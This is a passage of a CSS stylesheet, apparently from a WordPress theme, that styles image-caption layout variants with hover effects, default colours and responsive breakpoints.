	.dt-sc-image-caption.type4 .dt-sc-image-wrapper .icon-wrapper span.icon { margin-right: 0; }
	.dt-sc-image-caption.type4 .dt-sc-image-wrapper .icon-wrapper img {bottom: 0; left: -10px; margin: auto; position: relative; right: 0; top: -18px; }

	.dt-sc-image-caption.type4 .dt-sc-image-wrapper .icon-wrapper:after { display: none; }

	.dt-sc-image-caption.type4 .dt-sc-image-content h3 { position:static; text-align:center; text-transform:none; }
	.dt-sc-image-caption.type4 .dt-sc-image-content { margin-top:15px; position:relative; padding: 40px 30px 0;}
	.dt-sc-image-caption.type4 .dt-sc-image-title { margin-bottom:15px; }

	.dt-sc-image-caption.type4 .dt-sc-image-title h6 { font-size: 120px; left: 0; margin: 0 auto; opacity: .15; position: absolute; right: 0; text-align: center; top: -20px; width: 100%; z-index: -1; }
	.dt-sc-image-caption.type4:hover .dt-sc-image-title h6 { opacity: 0.3; }

	.dt-sc-image-caption.type4 .dt-sc-image-wrapper{position:relative;}
	.dt-sc-image-caption.type4 .dt-sc-image-content:before{content:""; position:absolute; left:0; right:0; margin:0 auto; top:-15px; display:inline-block; background-color:rgba(51, 51, 51, 0.14); width:77%; height:20px; line-height:0;}
	.dt-sc-image-caption.type4:hover .dt-sc-image-content:before{height:10px;}
	
	.dt-sc-image-caption.type4.alignright, .dt-sc-image-caption.type4.alignright .dt-sc-image-content h3, .dt-sc-image-caption.type4.alignright .dt-sc-image-content h6 { text-align: right; }
	.dt-sc-image-caption.type4.alignleft, .dt-sc-image-caption.type4.alignleft .dt-sc-image-content h3, .dt-sc-image-caption.type4.alignleft .dt-sc-image-content h6 { text-align: left; }

	.dt-sc-image-caption.type5 {float:left;clear:both;margin:0 0 40px;padding: 0 15px;width:100%;text-align:center;position: relative;top: 0;}
	.dt-sc-image-caption.type5:hover { top: -5px; }
	.dt-sc-image-caption.type5 .dt-sc-image-content { margin-top:20px; position: relative; padding-bottom: 20px; border-bottom: 2px solid; display: block; }
	.dt-sc-image-caption.type5 .dt-sc-image-content:after { content: ""; position: absolute; left: 0; width: 100%; height: 0; bottom: 2px; right: 0; margin: auto;}
	.dt-sc-image-caption.type5:hover .dt-sc-image-content:after { height: 3px; }
	.dt-sc-image-caption.type5 .dt-sc-image-title { margin-bottom:0; }
	.dt-sc-image-caption.type5 h3 { display: inline-block; text-transform: capitalize; }	
	.dt-sc-image-caption.type5 .dt-sc-image-title > h3:only-child { margin: 0; }
	.dt-sc-image-caption.type5.alignleft { text-align: left; }
	.dt-sc-image-caption.type5.alignright { text-align: right; } 
	
	.dt-sc-image-caption.type5.alignleft h3, .dt-sc-image-caption.type5.alignright h3 { padding:6px 0 5px; }	
	
	.dt-sc-image-caption.type6 { overflow: hidden; position: relative; }
	.dt-sc-image-caption.type6:before { background: rgba(0,0,0,1); background: -moz-linear-gradient(bottom, rgba(0,0,0,1) 0%, rgba(0, 0, 0, .11) 100%, rgba(0, 0, 0, 0) 100%); background: -webkit-gradient(left bottom, left top, color-stop(0%, rgba(0,0,0,1)), color-stop(100%, rgba(0, 0, 0, .11)), color-stop(100%, rgba(0, 0, 0, 0))); background: -webkit-linear-gradient(bottom, rgba(0,0,0,1) 0%, rgba(0, 0, 0, .11) 100%, rgba(0, 0, 0, 0) 100%); background: -o-linear-gradient(bottom, rgba(0,0,0,1) 0%, rgba(0, 0, 0, .11) 100%, rgba(0, 0, 0, 0) 100%); background:     -ms-linear-gradient(bottom, rgba(0,0,0,1) 0%, rgba(0, 0, 0, .11) 100%, rgba(0, 0, 0, 0) 100%); background: linear-gradient(to top, rgba(0,0,0,1) 0%, rgba(0, 0, 0, .11) 100%, rgba(0, 0, 0, 0) 100%); bottom: 0; content: ''; filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5c5c5c', endColorstr='#e6e6e6', GradientType=0 ); /* IE6-9 */ height: 100%; left: 0; position: absolute; width: 100%; z-index: 1; }

	.dt-sc-image-caption.type6:hover:before { height: 0; }

	.dt-sc-image-caption.type6:after { border: none !important; content: ''; display: block; height: 0; left: 0; margin: 0 auto;  position: absolute; right: 0; top: 0; width: 100%; background: rgba(0,0,0,1); background: -moz-linear-gradient(bottom, rgba(0,0,0,1) 0%, rgba(0, 0, 0, .11) 100%, rgba(0, 0, 0, 0) 100%); background: -webkit-gradient(left bottom, left top, color-stop(0%, rgba(0,0,0,1)), color-stop(100%, rgba(0, 0, 0, .11)), color-stop(100%, rgba(0, 0, 0, 0))); background: -webkit-linear-gradient(bottom, rgba(0,0,0,1) 0%, rgba(0, 0, 0, .11) 100%, rgba(0, 0, 0, 0) 100%); background: -o-linear-gradient(bottom, rgba(0,0,0,1) 0%, rgba(0, 0, 0, .11) 100%, rgba(0, 0, 0, 0) 100%); background:     -ms-linear-gradient(bottom, rgba(0,0,0,1) 0%, rgba(0, 0, 0, .11) 100%, rgba(0, 0, 0, 0) 100%); background: linear-gradient(to top, rgba(0,0,0,1) 0%, rgba(0, 0, 0, .11) 100%, rgba(0, 0, 0, 0) 100%); bottom: 0; content: ''; filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5c5c5c', endColorstr='#e6e6e6', GradientType=0 ); /* IE6-9 */ transform: scaleY(-1); }

	.dt-sc-image-caption.type6:hover:after { height: 200%; }

	.dt-sc-image-caption.type6 .dt-sc-image-wrapper { padding: 0; }
	.dt-sc-image-caption.type6 .dt-sc-image-content .icon-wrapper { display: block; margin-bottom: 20px; }
	.dt-sc-image-caption.type6 .dt-sc-image-content .icon-wrapper:before, .dt-sc-image-caption.type6 .dt-sc-image-wrapper .icon-wrapper:after { border:none; background:none; }
	.dt-sc-image-caption.type6 .dt-sc-image-content .icon-wrapper span { margin: 0; position:relative; z-index:3; font-size: 60px; }
	.dt-sc-image-caption.type6 .dt-sc-image-content { color:#ffffff; float:left; margin-top: 0; position: absolute; left: 0; bottom: 0; padding: 0 30px; width:100%; z-index: 9; margin-bottom: 25px; }
	.dt-sc-image-caption.type6 .dt-sc-image-title { margin-bottom:10px; }
	.dt-sc-image-caption.type6 h3 { color: #ffffff; position: relative; z-index: 3; }
	.dt-sc-image-caption.type6 h6 { font-size: 14px; width: auto; float: none; display: inline-block; }

	.dt-sc-image-caption.type6 .dt-sc-image-title h3 + h6 { color: #ffffff; margin-top: -5px; }
	 
	.dt-sc-image-caption.type6:hover { z-index:9; }
	.dt-sc-image-caption.type6:hover .dt-sc-image-wrapper img { -webkit-transform:scale(1.15); -moz-transform:scale(1.15); -ms-transform:scale(1.15); transform:scale(1.15); }
 	
	.dt-sc-image-caption.type6 .dt-sc-image-content, .dt-sc-image-caption.type6 .dt-sc-image-content > * { color: #fff; }
	
	.dt-sc-image-caption.type6.alignleft { text-align: left; }
	.dt-sc-image-caption.type6.alignright { text-align: right; }
	
	.dt-sc-image-caption.type6.alignleft .dt-sc-image-wrapper .icon-wrapper { right: auto; left: 40px; }
	.dt-sc-image-caption.type6.alignright .dt-sc-image-wrapper .icon-wrapper { left: auto; right: 40px; }
	
	.dt-sc-image-caption.type6.alignleft h3:before { left: 0; right: auto; }
	.dt-sc-image-caption.type6.alignright h3:before { right: 0; left: auto; }
	
	.dt-sc-image-caption.type7 { position: relative; }
	.dt-sc-image-caption.type7 .dt-sc-image-wrapper { float:left; width:48%; margin:0 3% 0 0; position:relative; }
	.dt-sc-image-caption.type7 .dt-sc-image-wrapper:before { content:""; position:absolute; border-top:15px solid transparent; border-bottom:15px solid transparent; border-right:15px solid #ffffff; height:0; right:0; top:0; bottom:0; margin:auto; }

	.dt-sc-image-caption.type7 .dt-sc-image-content { float: left; width: 49%; clear: none; text-align: center; margin: 0; position: absolute; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); right: 0; padding: 0 30px; }
	.dt-sc-image-caption.type7 .dt-sc-image-title { margin-bottom:10px; }
	.dt-sc-image-caption.type7 .dt-sc-image-content p { margin-bottom: 0; }

	.dt-sc-image-caption.type7.alignleft .dt-sc-image-content { text-align: left; }
	.dt-sc-image-caption.type7.alignright .dt-sc-image-content { text-align: right; }
	
	.dt-sc-image-caption.type7.bottom-content .dt-sc-image-wrapper { width:100%; margin:0; }
	.dt-sc-image-caption.type7.bottom-content .dt-sc-image-wrapper:before { border-top:0; border-bottom:15px solid #ffffff; border-right:15px solid transparent; border-left:15px solid transparent; bottom:0; width:0; left:0; right:0; top:inherit; }
	.dt-sc-image-caption.type7.bottom-content .dt-sc-image-content { width:100%; margin-top:90px; }
	
	.dt-sc-image-caption.type7.left-content .dt-sc-image-wrapper { margin:0 0 0 3%; float:right; }
	.dt-sc-image-caption.type7.left-content .dt-sc-image-wrapper:before { border-left:15px solid #ffffff; border-right:0; right:inherit; left:0; }
	.dt-sc-image-caption.type7.left-content .dt-sc-image-content { left: 0; right: auto; }
	
	.dt-sc-image-caption.type7.top-content .dt-sc-image-wrapper { width:100%; margin:0; }
	.dt-sc-image-caption.type7.top-content .dt-sc-image-wrapper:before { border-top:15px solid #ffffff; border-bottom:0; border-right:15px solid transparent; border-left:15px solid transparent; top:0; width:0; left:0; right:0; bottom:inherit; }
	.dt-sc-image-caption.type7.top-content .dt-sc-image-content { width:100%; margin-top:70px; margin-bottom:90px; }

	.dt-sc-image-caption.type7.dt-sc-rounded {box-sizing: border-box;display: inline-block;float: none;margin: 0 auto 50px;position: relative;width: 92%;}
	.dt-sc-image-caption.type7.dt-sc-rounded:last-child {margin-bottom: 0;}
	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper {border-radius: 50%;float: left;left: 0;overflow: hidden;position: absolute;top: 0;width: 170px; background: #000; }
	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper img { border-radius: 50%; height: auto; width: 170px; }
	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-content p { font-size: 16px; line-height: 26px; }
	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper .icon-wrapper { left: 0; opacity: 0; top: 0; }

	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper .icon-wrapper img { border-radius: 0; left: 0; margin: 0 auto; position: absolute; right: 0; text-align: center; width: 40px; }

	.dt-sc-image-caption.type7.dt-sc-rounded:hover .dt-sc-image-wrapper .icon-wrapper { opacity: 1; }

	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper .icon-wrapper span,
	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper .icon-wrapper img {font-size: 40px; left: 50%; margin: 0; position: absolute; top: 50%; transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); }

	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper .icon-wrapper:before {background: rgba(0,0,0,.85); border-radius: 50%; content: ''; display: block; height: 140px; position: absolute; top: 50%; transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); width: 140px; left: 50%; border: none; right: auto; bottom: auto; }

	.dt-sc-image-caption.type7.dt-sc-rounded:hover .dt-sc-image-wrapper .icon-wrapper:before { width: 120px; height: 120px; }

	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper .icon-wrapper img { width: 50px; }
	.dt-sc-image-caption.type7.dt-sc-rounded:hover .dt-sc-image-wrapper .icon-wrapper img { width: 70px; }

	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper .icon-wrapper:after {content: none;}

	.dt-sc-image-caption.type7.dt-sc-rounded:hover .dt-sc-image-wrapper > img {-moz-box-shadow: 0 0 0 20px #fff;-moz-transform: scale(0.7);-ms-transform: scale(0.7);-webkit-box-shadow: 0 0 0 20px #fff;-webkit-transform: scale(0.7);box-shadow: 0 0 0 20px #fff;transform: scale(0.7);}
	.dt-sc-image-caption.type7.dt-sc-rounded:hover .dt-sc-image-wrapper .icon-wrapper {height: 100%;}
	.dt-sc-image-caption.type7.dt-sc-rounded:hover .dt-sc-image-wrapper .icon-wrapper span { font-size: 60px; }
	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-content {font-weight: 300;padding: 0 0 0 200px;position: relative;text-align: left;width: 100%;transform: translateY(0);}
	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-title {margin-bottom: 10px;}
	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-content h3 { margin-bottom: 15px; padding-bottom: 26px; position: relative; }
	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-content h3:before {bottom: 0;content: "";display: block;height: 2px;left: 0;position: absolute;width: 50px;background: rgba(0, 0, 0, .2);}
	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-content h3:after {bottom: 0;content: "";display: block;height: 2px;left: 0;position: absolute;width: 0;}
	.dt-sc-image-caption.type7.dt-sc-rounded:hover .dt-sc-image-content h3:before {width: 0;}
	.dt-sc-image-caption.type7.dt-sc-rounded:hover .dt-sc-image-content h3:after {width: 50px;}

	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-title h3 + h6 { margin-top: 0; }

	.dt-sc-image-caption.type7.dt-sc-rounded.bottom-content .dt-sc-image-wrapper { margin: 0; width: 100%; }
	.dt-sc-image-caption.type7.dt-sc-rounded.bottom-content .dt-sc-image-wrapper:before { border-bottom: 15px solid #ffffff; border-left: 15px solid transparent; border-right: 15px solid transparent; border-top: 0; bottom: 0; left: 0; right: 0; top: inherit; width: 0; }
	.dt-sc-image-caption.type7.dt-sc-rounded.bottom-content .dt-sc-image-content { margin-top: 90px; width: 100%; }
	.dt-sc-image-caption.type7.dt-sc-rounded.left-content .dt-sc-image-wrapper { float: right; left: auto; margin: 0 0 0 3%; position: absolute; right: 0; }
	.dt-sc-image-caption.type7.dt-sc-rounded.left-content .dt-sc-image-wrapper:before { border-left: 15px solid #ffffff; border-right: 0; left: 0; right: inherit; }
	.dt-sc-image-caption.type7.dt-sc-rounded.left-content .dt-sc-image-content h3:before,
	.dt-sc-image-caption.type7.dt-sc-rounded.left-content .dt-sc-image-content h3:after { left: auto; right: 0; }
	.dt-sc-image-caption.type7.dt-sc-rounded.left-content .dt-sc-image-content { padding: 0 200px 0 0; text-align: right; }
	.dt-sc-image-caption.type7.dt-sc-rounded.top-content .dt-sc-image-wrapper { margin: 0; width: 100%; }
	.dt-sc-image-caption.type7.dt-sc-rounded.top-content .dt-sc-image-wrapper:before { border-bottom: 0; border-left: 15px solid transparent; border-right: 15px solid transparent; border-top: 15px solid #ffffff; bottom: inherit; left: 0; right: 0; top: 0; width: 0; }
	.dt-sc-image-caption.type7.dt-sc-rounded.top-content .dt-sc-image-content { margin-bottom: 90px; margin-top: 70px; width: 100%; }
	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper:before { display: none; }

	.wpb_column.vc_column_container.vc_col-sm-3 .dt-sc-image-caption.type7.dt-sc-rounded,	.wpb_column.vc_column_container.vc_col-sm-2 .dt-sc-image-caption.type7.dt-sc-rounded { float: left; padding: 30px; width: 100%; }
	.wpb_column.vc_column_container.vc_col-sm-3 .dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper, .wpb_column.vc_column_container.vc_col-sm-2 .dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper { position: static; width: 170px; }
	.wpb_column.vc_column_container.vc_col-sm-3 .dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper img, .wpb_column.vc_column_container.vc_col-sm-2 .dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper img {float: left;}
	.wpb_column.vc_column_container.vc_col-sm-3 .dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-content, .wpb_column.vc_column_container.vc_col-sm-2 .dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-content { padding: 50px 0 0; width: 100%; }

	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper img { -webkit-transition: all 0.9s ease; -moz-transition: all 0.9s ease; -o-transition: all 0.9s ease; -ms-transition: all 0.9s ease; transition: all 0.9s ease; }	

	.dt-sc-image-caption.type8 { position: relative; box-shadow: 0 0 1px 1px rgba(0,0,0,0.15); -moz-box-shadow:0 0 1px 1px rgba(0,0,0,0.15); -webkit-box-shadow:0 0 1px 1px rgba(0,0,0,0.15); }
	.dt-sc-image-caption.type8 .dt-sc-image-wrapper{position:static;}
	.dt-sc-image-caption.type8 .dt-sc-image-wrapper .icon-wrapper{position:absolute; bottom:-30px;left: 0; right: 0; margin: 0 auto; text-align: center;z-index: 9; width: 60px; height: 60px;}
	.dt-sc-image-caption.type8 .dt-sc-image-content{position:relative; margin-top:0; padding:15px 20px 45px; z-index:0; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; }

	_::-webkit-full-page-media, _:future, :root .dt-sc-image-caption.type8 { box-shadow: 0 0 1px rgba(0,0,0,0.6); }

	.dt-sc-image-caption.type8 .dt-sc-image-content:before { background-image: url(../../images/wave.png); background-repeat: no-repeat; background-size: contain; content: ''; display: block; height: 70px; left: 0; margin: auto; position: absolute; right: 0; top: -68px; transform: scaleY(-1); width: auto; z-index: -1; }
	
	@media all and (-ms-high-contrast:none)
    {
    .dt-sc-image-caption.type8 .dt-sc-image-content:before { display: none; } /* IE10 */
    *::-ms-backdrop, .dt-sc-image-caption.type8 .dt-sc-image-content:before { display: none; } /* IE11 */
    }

	.dt-sc-image-caption.type8:hover, .dt-sc-image-caption.type8:hover .dt-sc-image-wrapper .icon-wrapper:before { box-shadow:0 0 10px 0 rgba(0,0,0,0.35); -moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.35); -webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.35); }

	.dt-sc-image-caption.type8 .dt-sc-image-wrapper .icon-wrapper span, .dt-sc-image-caption.type8 .dt-sc-image-wrapper .icon-wrapper img {bottom: 0; font-size: 30px; left: 0; margin: 0 auto; position: absolute; right: 0; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); width: 35px; }

	@media all and (-ms-high-contrast:none)
    {
    .dt-sc-image-caption.type8 .dt-sc-image-wrapper .icon-wrapper span { line-height: 35px; } /* IE10 */
    *::-ms-backdrop, .dt-sc-image-caption.type8 .dt-sc-image-wrapper .icon-wrapper span { line-height: 35px; } /* IE11 */
    }


	.dt-sc-image-caption.type8 .dt-sc-image-wrapper .icon-wrapper:before { border-radius: 50%; content: ''; display: block; height: 60px; position: absolute; top: 50%; transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); width: 60px; left: 50%; border: none; right: auto; bottom: auto; line-height: 60px; }

	.dt-sc-image-caption.type8 .dt-sc-image-wrapper .icon-wrapper:after{display:none;}

	.dt-sc-image-caption.type8 .dt-sc-image-wrapper .icon-wrapper:before { background: #000; }

	.dt-sc-image-caption.type8 .dt-sc-image-title{margin-bottom:10px;}
	
	.dt-sc-image-caption.type8.alignleft .dt-sc-image-content { text-align: left; }
	.dt-sc-image-caption.type8.alignright .dt-sc-image-content { text-align: right; }	

	.dt-sc-image-caption.type8 .dt-sc-image-title h3 + h6 { margin-top: -5px; }
	
	.dt-sc-image-caption.type9 { position:relative; overflow: hidden; }
	.dt-sc-image-caption.type9 .dt-sc-image-wrapper { position:relative; }
	.dt-sc-image-caption.type9 .dt-sc-image-wrapper:before { background:rgba(0, 0, 0, 0.8); content: ""; height:100%; opacity:0; position:absolute; left: 0; width:100%; z-index: 1; }
	.dt-sc-image-caption.type9 .dt-sc-image-wrapper img { width: 100%; }

	.dt-sc-image-caption.type9 .dt-sc-image-wrapper .icon-wrapper {bottom: auto; height: 55px; left: auto; line-height: 55px; padding: 0; right: 5px; text-align: center; top: 5px; width: 55px; z-index: 1; }
	.dt-sc-image-caption.type9 .dt-sc-image-wrapper .icon-wrapper:before { border: none; }
	.dt-sc-image-caption.type9 .dt-sc-image-wrapper .icon-wrapper:after { display: none; }
	.dt-sc-image-caption.type9 .dt-sc-image-wrapper .icon-wrapper span { color: #fff; font-size: 26px; line-height: 55px; margin: 0; z-index: 2; }

	.dt-sc-image-caption.type9 .dt-sc-image-wrapper .icon-wrapper img { padding: 10px; }

	.dt-sc-image-caption.type9 .dt-sc-image-content { background: rgba(0, 0, 0, .1); left: 0; margin: auto; padding: 15px 30px; right: 0; text-align: center; width: 100%; }
	.dt-sc-image-caption.type9 .dt-sc-image-content h3 {font-size: 20px; line-height: normal; margin-bottom: 0; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; word-wrap: break-word; }
	.dt-sc-image-caption.type9 .dt-sc-image-content h6 { margin: 0; }

	.dt-sc-image-caption.type9.alignleft .dt-sc-image-content,
	.dt-sc-image-caption.type9.alignleft .dt-sc-image-overlay { text-align: left; }
	.dt-sc-image-caption.type9.alignright .dt-sc-image-content,
	.dt-sc-image-caption.type9.alignright .dt-sc-image-overlay { text-align: right; }
	
	.dt-sc-image-caption.type9 .dt-sc-image-overlay { margin: 0; opacity:0; padding: 15px 30px; position:absolute; left: 0; top: 0; text-align: center; width:100%; z-index: 1; }
	.dt-sc-image-caption.type9 .dt-sc-image-overlay h6 { margin-bottom: 15px; }
	.dt-sc-image-caption.type9 .dt-sc-image-overlay .dt-sc-button { display: table; font-size:14px; letter-spacing:1px; margin: 25px auto 0; }
	
	.dt-sc-image-caption.type9 .dt-sc-image-title { margin-bottom: 0; float: left; }
	
	.dt-sc-image-caption.type9 .dt-sc-image-wrapper:before { top: -100%; } 
	.dt-sc-image-caption.type9 .dt-sc-image-overlay { background: transparent !important; }

	.dt-sc-image-caption.type9:hover .dt-sc-image-wrapper:before, 
	.dt-sc-image-caption.type9.alter .dt-sc-image-wrapper:before, 
	.dt-sc-image-caption.type9 .dt-sc-image-overlay,
	.dt-sc-image-caption.type9.alter .dt-sc-image-overlay { top: 0; } 

	.dt-sc-image-caption.type9:hover .dt-sc-image-overlay, 
	.dt-sc-image-caption.type9.alter .dt-sc-image-overlay { top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

	.dt-sc-image-caption.type9 .dt-sc-image-content { bottom: 0; }
	.dt-sc-image-caption.type9:hover .dt-sc-image-wrapper .icon-wrapper { bottom: -100%; opacity: 0; filter: alpha(opacity=0); top: -5px; right: -5px; }

	.dt-sc-image-caption.type9:hover .dt-sc-image-wrapper:before, 
	.dt-sc-image-caption.type9.alter .dt-sc-image-wrapper:before, 
	.dt-sc-image-caption.type9:hover .dt-sc-image-overlay, 
	.dt-sc-image-caption.type9.alter .dt-sc-image-overlay { opacity:1; filter: alpha(opacity=100); }

	.dt-sc-image-caption.type9:hover .dt-sc-image-content h3 { color: #fff; }
	
	.dt-sc-image-caption.type9 .dt-sc-image-overlay, .dt-sc-image-caption.type9 .dt-sc-image-overlay * { color: #fff; }
	.dt-sc-image-caption.type9 .dt-sc-image-overlay .dt-sc-button:hover { background:#ffffff; border-color: rgba(0,0,0,0); color: #333; }

	.dt-sc-image-caption.type9 .dt-sc-image-wrapper:before { -webkit-transition: all 0.3s ease 0s; transition: all 0.3s ease 0s; }

	.dt-sc-image-caption.type9.alignright { text-align: right; }
	.dt-sc-image-caption.type9.alignleft { text-align: left; }
	
	/* IE9 and above */	
	@media screen and (min-width:0\0) { 
		
		.type8.dt-sc-image-caption .dt-sc-image-content::before { border: none; box-shadow: 0 0 0 7px #fff; -ms-box-shadow: 0 0 0 7px #fff; top: -24px; }
	
	}

	
	/*--------------------------------------------------------------
	1.2 - Default Colors
	--------------------------------------------------------------*/	
	
	.dt-sc-image-caption .dt-sc-image-title span { color:#000000; }
	
	.dt-sc-image-caption:hover .dt-sc-image-wrapper .icon-wrapper span, .dt-sc-image-caption:hover .dt-sc-image-content a, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper span, .dt-sc-image-caption.type2:hover .dt-sc-image-title *, .dt-sc-image-caption.type2:hover .dt-sc-image-content h3, .dt-sc-image-caption.type2:hover .dt-sc-image-content p, .dt-sc-image-caption.type2:hover .dt-sc-image-content p, .dt-sc-image-caption.type9:hover .dt-sc-image-content h6 { color:#ffffff; }
	.dt-sc-image-caption .dt-sc-image-title h6 { color:rgba(0, 0, 0, 0.5); }
	
	.dt-sc-image-caption.type4 .dt-sc-button { color:#5b5b5b; }

	.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:after { background:#ffffff; }
	
	.dt-sc-image-caption:hover .dt-sc-image-content a { background:#000000; }
	.dt-sc-image-caption.type2 .dt-sc-image-title:before { background:rgba(0, 0, 0, 0.9); }
	.dt-sc-image-caption.type4 .dt-sc-button { background:#f9f9f9; }
	
	.dt-sc-image-caption.type4 .dt-sc-image-content { border-color:rgba(0, 0, 0, 0.1); }
	.dt-sc-image-caption:hover .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-image-caption .dt-sc-image-title span { border-bottom-color:#000000; }
	
	
	/*----*****---- << Desktop >> ----*****----*/

	 @media only screen and (min-width:1200px) and (max-width:1440px) {

	 	.dt-sc-image-caption.type2 .dt-sc-image-wrapper .icon-wrapper { right: -64px; }

	 	.dt-sc-image-caption.type3 .dt-sc-image-content { padding: 0 15px; }
	 	.dt-sc-image-caption.type4 .dt-sc-image-content { padding: 40px 15px 0; }

	 	.dt-sc-image-caption.type6 h3 { font-size: 24px; }

	 	.dt-sc-image-caption.type6 .dt-sc-image-content { margin-bottom: 18px; }
	 	.dt-sc-image-caption.type6 .dt-sc-image-content .icon-wrapper span { font-size: 44px; }
	 	.dt-sc-image-caption.type6 .dt-sc-image-content .icon-wrapper { margin-bottom: 8px; }
	 	.dt-sc-image-caption.type6 .dt-sc-image-title { margin-bottom: 0; }
	 	.dt-sc-image-caption.type6 .dt-sc-image-title h3 + h6 { margin-bottom: 18px; }
		
	 }
	 
	  /* Note: Design for a width of 960px */
	
    @media only screen and (min-width:992px) and (max-width:1199px) {
		
		/** Image Caption **/

		.dt-sc-image-caption .dt-sc-image-title h3 { font-size: 24px; }

		.dt-sc-image-caption.type2 .dt-sc-image-wrapper .icon-wrapper:before { right: 14px; }

		.dt-sc-image-caption.type2 .dt-sc-image-wrapper:first-child .icon-wrapper span,
		.dt-sc-image-caption.type2 .dt-sc-image-wrapper .icon-wrapper span,
		.dt-sc-image-caption.type2 .dt-sc-image-wrapper .icon-wrapper img { margin-right: 25px; }

		.dt-sc-image-caption.type3 .dt-sc-image-content { padding: 0 15px; }
		.dt-sc-image-caption.type4 .dt-sc-image-content { padding: 40px 15px 0; }

		.dt-sc-image-caption.type4 .dt-sc-image-title h6 { top: -32px; }
		
		.dt-sc-image-caption.type5 img { width: 100%; }

		.dt-sc-image-caption.type6 .dt-sc-image-title h3 { margin-bottom: 0; }
		.dt-sc-image-caption.type6 .dt-sc-image-content { padding: 0 25px; margin-bottom: 15px; }
		.dt-sc-image-caption.type6 .dt-sc-image-content .icon-wrapper { margin-bottom: 10px; }
		.dt-sc-image-caption.type6 .dt-sc-image-content .icon-wrapper span { font-size: 44px; }
		.dt-sc-image-caption.type6 .dt-sc-image-title { margin-bottom: 5px; }
		
		.dt-sc-image-caption.type2 .dt-sc-image-content p { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }	

		
	}
	
	/* Note: Design for a width of 768px */

    @media only screen and (min-width:768px) and (max-width:991px) {
		
		/** Image Caption **/

		.dt-sc-image-caption.type2 .dt-sc-image-wrapper .icon-wrapper:before { right: -12px; }

		.dt-sc-image-caption.type2 .dt-sc-image-wrapper:first-child .icon-wrapper span,
		.dt-sc-image-caption.type2 .dt-sc-image-wrapper .icon-wrapper span,
		.dt-sc-image-caption.type2 .dt-sc-image-wrapper .icon-wrapper img { margin-right: 0; }

		.dt-sc-image-caption.type4 { margin-bottom: 30px; }
		.dt-sc-image-caption.type4 .dt-sc-image-title h6 { top: -25px; }

		.dt-sc-image-caption.type3 .dt-sc-image-title h3 { font-size: 24px; }
		.dt-sc-image-caption.type3 .dt-sc-image-content { padding: 0 10px; }

		.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper:after { width: 80%; height: 80%; }
		.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span { font-size: 24px; margin: 40px 0 0 0; }
		.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper img { top: 40px; width: 24px; }

		.dt-sc-image-caption.type7 .dt-sc-image-content { padding: 0 10px; }
		.dt-sc-image-caption.type7 .dt-sc-image-wrapper .icon-wrapper:before { border-bottom-width: 100px; border-left-width: 100px; }
		.dt-sc-image-caption.type7 .dt-sc-image-wrapper .icon-wrapper:after { bottom: -55px; }

		.dt-sc-image-caption.type7 .dt-sc-image-wrapper .icon-wrapper span { margin: 0 10px 15px 0; }

		.dt-sc-image-caption.type7 .dt-sc-image-wrapper .icon-wrapper img { width: 40px; }

		.dt-sc-image-caption.type8 { margin-bottom: 75px; }
		.dt-sc-image-caption.type9 { margin-bottom: 25px; }
		
	}
	
	/* Common Styles for the devices below 767px width */
	@media only screen and (max-width: 767px) {
		
		/** Image Caption **/
		.dt-sc-image-caption .dt-sc-image-wrapper > img, .dt-sc-image-caption .dt-sc-image-content { width: 100%; }

		.dt-sc-image-caption { margin-bottom: 30px; }
		.dt-sc-image-caption.type6 { margin-bottom: 0; }

		.dt-sc-image-caption.type2 .dt-sc-image-wrapper .icon-wrapper:before { right: -5px; }

		.dt-sc-image-caption.type7, .dt-sc-image-caption.type8 { margin: 0 0 50px; }
		.dt-sc-image-caption.type7 .dt-sc-image-content { margin: 0; }
